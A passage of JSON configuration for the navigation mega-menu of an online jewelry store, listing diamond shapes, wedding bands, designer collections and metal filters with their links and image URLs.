Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Heart"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/5e7e5142173c8dc76411317d25d5f6c0b26bfce0cbd9aad5e53ec60b31425964.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-447423","setting":{"item_layout":"image","title":"Marquise","column_width":6,"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/apps/vdb-app/search-filters?structure=new&shapes=Marquise"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/99b57053e15e1cff128785cadbbf844f127791f99bbca3d4e71ef1081e943e5a.png","image_position":"left"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-804499","setting":{"item_layout":"text","title":"Shop Diamond Jewelry","item_display":true,"column_width":3},"menus":[{"id":"tmenu-menu-784215","setting":{"item_layout":"image","title":"Pendants","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/caa58a92a0c35ebfdb62068b94d3f23ecf43d9511363fc889b19ffc1fb15cfde.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-136806","setting":{"item_layout":"image","title":"Earrings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316677181","handle":"jewelry-earrings-diamond-earrings","image":null,"title":"Diamond Earrings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e307963d06f49378c781cb355f388d4f28c563acbf583401fbf226c3999d8f23.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-315063","setting":{"item_layout":"image","title":"Eternity Rings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609374781","handle":"shop-by-style-eternity","image":null,"title":"Eternity"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/3a1a007f3da330a6c071a8ceebadb21945060d11952db90d4d0840e42dc17f2b.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-743367","setting":{"item_layout":"image","title":"Anniversary Rings","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609636925","handle":"shop-by-style-anniversary","image":null,"title":"Anniversary"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/2287f406f2d32bdd4bc54174a650613da9780813db8f9a42aaba8a8c0f995401.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-555944","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"},"page":{"id":83419627581,"title":"Diamond Studs","handle":"diamond-studs"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/fbac731c8609536305139b2a3e938f27b7e7a35da346505366c2d34f35e20d8a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-889225","setting":{"item_layout":"image","title":"Bracelets","imgswap_before":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/8b7975582de54e135c5d4d1ad648ab3c288326e18b1ce457dd2c95d5cc9e3751.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-619473","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-310360","setting":{"item_layout":"image","title":"","item_display":true,"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c1dc9b7a3c00cb20384f958c5e1ccbe8d321353e9dcd026c1890893be0a3bbd8.jpeg"},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-471587","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Wedding Rings","disable_link":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"link":"","page":{"id":89215959101,"title":"Wedding Rings","handle":"wedding-rings"}}},"menus":[{"id":"tmenu-menu-831118","setting":{"item_layout":"text","title":"Woman","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-108977","setting":{"item_layout":"image","title":"Diamond Wedding Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315726909","handle":"jewelry-engagement-wedding-bands","image":null,"title":"Wedding Bands"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f03a6ebecdeed921d717d38c5cc68e952173940f3109ed34cc45df684fbbdda0.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-979364","setting":{"item_layout":"image","title":"Wraps & Inserts","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315759677","handle":"jewelry-engagement-wraps-inserts","image":null,"title":"Wraps & Inserts"}},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e9b7855cd4adf3f98b0e8c9ae1a4ec58ce3770080c4b0773696fed187b6a9862.png"},"menus":[]},{"id":"tmenu-menu-733711","setting":{"item_layout":"image","title":"His & Hers Duos","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c1ba7a4cfc35d301793e84bbe8b39437f679d7694c8a4db2dc33d213549be46d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-605545","setting":{"item_layout":"image","title":"Stackable Bands","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315989053","handle":"jewelry-rings-stackable-bands","image":null,"title":"Stackable Bands"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/078b9532943f355ab4f6dc246df6ef8a62575b247a44cf6d3927f012d81f2b5d.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-247854","setting":{"item_layout":"text","title":"Men's","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-699035","setting":{"item_layout":"image","title":"Mens Wedding Bands","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"267609702461","handle":"mens-wedding-bands","image":null,"title":"Mens Wedding Bands"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e77794a0711a824ac97fe6a12763d6b083259f1b35131dab7484ab69ca3a35e5.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-587679","setting":{"item_layout":"image","title":"His & Hers Duos","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/af26dfa894be23448b559da9bb0d44c95ea937ad18755f85d72249be49f0fe3a.png","image_position":"left"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-153802","setting":{"item_layout":"text","title":"Men's","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-348228","setting":{"item_layout":"image","title":"Mens Wedding Bands","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"267609702461","handle":"mens-wedding-bands","image":null,"title":"Mens Wedding Bands"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"imgswap_before":"","imgswap_image_position":"left","imgswap_after":"","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e77794a0711a824ac97fe6a12763d6b083259f1b35131dab7484ab69ca3a35e5.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-657788","setting":{"item_layout":"image","title":"His & Hers Duos","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"266316120125","handle":"jewelry-rings-his-hers-duos","image":null,"title":"His & Hers Duos"},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/af26dfa894be23448b559da9bb0d44c95ea937ad18755f85d72249be49f0fe3a.png","image_position":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-126352","setting":{"item_layout":"text","title":"Anniversary","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-468010","setting":{"item_layout":"image","title":"Eternity Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609374781","handle":"shop-by-style-eternity","image":null,"title":"Eternity"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/767159daf1d0a7a008653515b9949b1d5609097dca9ba04b8b3333de00fd6747.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-733943","setting":{"item_layout":"image","title":"Anniversary Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267609636925","handle":"shop-by-style-anniversary","image":null,"title":"Anniversary"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/bb2e1bbc5a2496d582beb0657a25636f5fc8150b39970d08d467cd88f5004179.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-514181","setting":{"item_layout":"text","title":"Diamond Jewelry","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-971416","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e64cf8335f7e953f45ac0922d873ad23f52e09082ad105de5025ae49e7cb8b49.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-733017","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/75b62e2ca25da47dee2bb08cfafb5da576f8bec21571c95010b01b467368fce6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-782968","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d49a402c7120ca6badb000e5185f5af186f53653638b8a879fa82d1a5b767678.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-164848","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":false}],"hide_submenu":true},{"id":"tmenu-menu-861752","setting":{"item_layout":"text","title":"Diamond Jewelry","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-220401","setting":{"item_layout":"image","title":"Diamond Studs","imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316808253","handle":"jewelry-earrings-solitaire-studs","image":null,"title":"Solitaire Studs"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/e64cf8335f7e953f45ac0922d873ad23f52e09082ad105de5025ae49e7cb8b49.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-372967","setting":{"item_layout":"image","title":"Diamond Pendants","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316185661","handle":"jewelry-pendants-necklaces-diamond-pendants","image":null,"title":"Diamond Pendants"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/75b62e2ca25da47dee2bb08cfafb5da576f8bec21571c95010b01b467368fce6.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-137637","setting":{"item_layout":"image","title":"Diamond Bracelets","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266317037629","handle":"jewelry-bracelets-bangles-diamond-bracelets","image":null,"title":"Diamond Bracelets"}},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d49a402c7120ca6badb000e5185f5af186f53653638b8a879fa82d1a5b767678.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-909287","setting":{"item_layout":"text","title":"Education","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":85196046397,"title":"Education","handle":"education"}},"item_display":true},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-214588","setting":{"item_layout":"text","title":"Shop By Metal","disable_link":true,"item_display":true},"menus":[{"id":"tmenu-menu-811438","setting":{"item_layout":"image","title":"Rose Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=Rose+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/13/32944bbef8ae93011f6adc751b274d5fd5dad66d298d82f765fcf2e4d13dab5a.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-504342","setting":{"item_layout":"image","title":"White Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=White+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/65a03906dd75900d40b0478bdd2b6a7cdaec9299c52f99807f36f3310d3e31de.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-352540","setting":{"item_layout":"image","title":"Yellow Gold","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections/jewelry-engagement-wedding-bands?filter.v.price.gte=0&filter.v.price.lte=15990&filter.p.m.mti.metal_color=Yellow+Gold"},"imgswap_before":"","imgswap_after":"","imgswap_image_position":"left","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/18b14594b85d29df6d16fbf098dd72928400b1dfe64255844fd25ec5431dc631.png","image_position":"left"},"menus":[]},{"id":"tmenu-menu-584948","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_mobile":true},"menus":[{"id":"tmenu-menu-717150","setting":{"item_layout":"image","title":"A.jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/891835941de7468cbe250dd59f87f48d925a70babd0cb9d6d7ddbc7614c682eb.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270463729725","handle":"a-jaffe-wedding-band","title":"A.Jaffe","image":null}}},"menus":[]},{"id":"tmenu-menu-905617","setting":{"item_layout":"image","title":"Tacori","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cfdcde9ffc88565914b6fd0c257e82c8b5ddcebf2746c4d88268d70dcca8fc3.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152321597","handle":"tacori-bands","title":"Tacori Bands","image":{"altText":null,"id":"1610311696445","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner_dd0ccf9f-f94a-421c-ac93-dcfd152f6937.jpg?v=1657110661"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-647019","setting":{"item_layout":"image","title":"ASHI","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/66030b92ba879f7fea3e81c57b1b6ba072158fc5ef67427cdcd42380008d72be.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270436663357","handle":"ashi-wedding-band","title":"ASHI","image":{"altText":null,"id":"1610322116669","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ashi_wedding_bands.jpg?v=1657191299"}}}},"menus":[]},{"id":"tmenu-menu-948519","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1fe1561dc165e4337530ed321e00fa793b1d6ff4095708e5caee9f77fc1b22f9.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152288829","handle":"simon-g-bands","title":"Simon G. Bands","image":{"altText":null,"id":"1610311893053","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner_6e76b9aa-5472-4030-b004-e8acb36ba7b4.jpg?v=1657110850"}}}},"menus":[]},{"id":"tmenu-menu-546893","setting":{"item_layout":"image","title":"Sabet","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7f7b0e23e1cc5bc082c8e924b17d18008030e0185d0b54ebfaf07553656c5e2d.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152714813","handle":"sabet-wedding-bands","title":"Diamond Bands by Sabet","image":{"altText":null,"id":"1609623896125","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/Diamond-Wedding-Band.jpg?v=1654848694"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-498201","setting":{"item_layout":"image","title":"Lashbrook","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dbdec193b162c5b90100ba91681cfc97cd9b59affe7fc8fda89726b39855036a.jpeg","image_position":"notext","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"collection":{"id":"269152813117","handle":"lashbrook-wedding-bands","title":"Lashbrook - Wedding Bands","image":null},"link":"https://wherethediamondsare.com/apps/charleston-diamonds/cobalt-chrome-satin-finish/rings/profiles/D/widths/6/ring_materials/CC?ring_finish=SATIN&finish_type=F&size=10&feature_group=N&sleeve=NONE"},"column_width":"4"},"menus":[]}],"hide_submenu":false}],"hide_submenu":false},{"id":"tmenu-menu-363881","setting":{"item_layout":"text","title":"Designer Collection","disable_link":true,"item_display":true,"hidden_desktop":true},"menus":[{"id":"tmenu-menu-499328","setting":{"item_layout":"image","title":"A.jaffe","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/891835941de7468cbe250dd59f87f48d925a70babd0cb9d6d7ddbc7614c682eb.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270463729725","handle":"a-jaffe-wedding-band","title":"A.Jaffe","image":null}}},"menus":[]},{"id":"tmenu-menu-533483","setting":{"item_layout":"image","title":"Tacori","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0cfdcde9ffc88565914b6fd0c257e82c8b5ddcebf2746c4d88268d70dcca8fc3.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152321597","handle":"tacori-bands","title":"Tacori Bands","image":{"altText":null,"id":"1610311696445","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner_dd0ccf9f-f94a-421c-ac93-dcfd152f6937.jpg?v=1657110661"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-373699","setting":{"item_layout":"image","title":"ASHI","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/66030b92ba879f7fea3e81c57b1b6ba072158fc5ef67427cdcd42380008d72be.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270436663357","handle":"ashi-wedding-band","title":"ASHI","image":{"altText":null,"id":"1610322116669","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ashi_wedding_bands.jpg?v=1657191299"}}}},"menus":[]},{"id":"tmenu-menu-493536","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/1fe1561dc165e4337530ed321e00fa793b1d6ff4095708e5caee9f77fc1b22f9.png","image_position":"notext","column_width":"4","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152288829","handle":"simon-g-bands","title":"Simon G. Bands","image":{"altText":null,"id":"1610311893053","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner_6e76b9aa-5472-4030-b004-e8acb36ba7b4.jpg?v=1657110850"}}}},"menus":[]},{"id":"tmenu-menu-857929","setting":{"item_layout":"image","title":"Sabet","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/7f7b0e23e1cc5bc082c8e924b17d18008030e0185d0b54ebfaf07553656c5e2d.png","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152714813","handle":"sabet-wedding-bands","title":"Diamond Bands by Sabet","image":{"altText":null,"id":"1609623896125","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/Diamond-Wedding-Band.jpg?v=1654848694"}}},"column_width":"4"},"menus":[]},{"id":"tmenu-menu-455822","setting":{"item_layout":"image","title":"Lashbrook","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/dbdec193b162c5b90100ba91681cfc97cd9b59affe7fc8fda89726b39855036a.jpeg","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"269152813117","handle":"lashbrook-wedding-bands","title":"Lashbrook - Wedding Bands","image":null}},"column_width":"4"},"menus":[]}],"hide_submenu":true}],"hide_submenu":true},{"id":"tmenu-menu-802225","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Designers ","disable_link":false,"url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":82782715965,"title":"Designers","handle":"designers"}}},"menus":[{"id":"tmenu-menu-706696","setting":{"item_layout":"image","title":"Sabet","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"267610423357","handle":"sabet","title":"Sabet","image":null}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/f6f90432bb4f87f44de5c628b950428a7853f05906ddb24eee90013da0910d6e.jpeg","image_position":"notext","column_width":"automatic"},"menus":[]},{"id":"tmenu-menu-938504","setting":{"item_layout":"image","title":"Tacori","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266395549757","title":"Tacori","handle":"tacori","image":{"url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/tacori_banner_21d102cc-fb60-4337-b457-39f668ec7e6f.jpg?v=1663623645"}}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c88948bf2d0b3509b60a038a49c0092b402a67576beba644581c746101f6daf5.jpeg","image_position":"notext"},"menus":[]},{"id":"tmenu-menu-732238","setting":{"item_layout":"image","title":"A. Jaffe","image":"https://cdn.shopify.com/s/files/1/0561/8499/5901/files/Ajaffi.jpg?v=1690875284","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"270376894525","handle":"a-jaffe-engagement-ring","title":"A.Jaffe","image":{"altText":null,"id":"1610322346045","url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/ajaffe_engagement.jpg?v=1657616589"}}}},"menus":[]},{"id":"tmenu-menu-610547","setting":{"item_layout":"image","title":"Simon G","image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/c7c6b10b245af22a115390339ef8bb1cd8711d633efeb64c44772d07bb88f8f6.jpeg","image_position":"notext","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266395615293","title":"Simon G.","handle":"simon-g","image":{"url":"https://cdn.shopify.com/s/files/1/0561/8499/5901/collections/simong_banner.jpg?v=1664457025"}}}},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-927909","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"Jewelry","url":{"type":{"id":"link","icon":["fas","external-link-square-alt"],"name":"Custom Link"},"link":"/collections"}},"menus":[{"id":"tmenu-menu-821304","setting":{"item_layout":"text","title":"Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315202621","handle":"jewelry-rings","image":null,"title":"Rings"}},"item_display":true},"menus":[{"id":"tmenu-menu-264253","setting":{"item_layout":"image","title":"Diamond Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315890749","handle":"jewelry-rings-diamond-rings","image":null,"title":"Diamond Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/16ad6c2a331a78c54ebe819551e90df5081fb3c54ce5703dba376468c2b42858.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-160864","setting":{"item_layout":"image","title":"Fashion Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315923517","handle":"jewelry-rings-fashion-rings","image":null,"title":"Fashion Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/d271755d1fc3776c19a616bf1e55a4624388579e80299b0d7ac1fbdc4a7b15a6.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-957199","setting":{"item_layout":"image","title":"Gemstone Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266315956285","handle":"jewelry-rings-gemstone-rings","image":null,"title":"Gemstone Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/23c56f72d3d332212c91211e5c103788b6104c236660adf0cc18ee60d81397b5.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-556404","setting":{"item_layout":"image","title":"Promise Rings","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266316021821","handle":"jewelry-rings-promise-rings","image":null,"title":"Promise Rings"}},"image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/181057/0f76cf8b646441b5029366f7cca7f94326f652f2cb96c1e864a74bc72ffda971.jpeg","image_position":"left"},"menus":[]},{"id":"tmenu-menu-142271","setting":{"item_layout":"image","title":"2Stone 